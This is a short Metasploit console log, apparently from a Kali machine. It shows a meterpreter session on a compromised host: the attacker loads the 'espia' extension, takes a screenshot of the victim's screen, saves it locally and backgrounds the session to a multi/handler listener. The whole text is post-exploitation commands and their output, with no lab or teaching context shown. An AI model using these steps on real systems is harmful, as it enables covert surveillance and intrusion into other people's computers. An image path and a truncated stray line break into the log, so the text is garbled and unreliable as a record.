 meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /home/kali/BNfYdARY.jpeg
meterpreter > Running Firefox as root in a re
background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >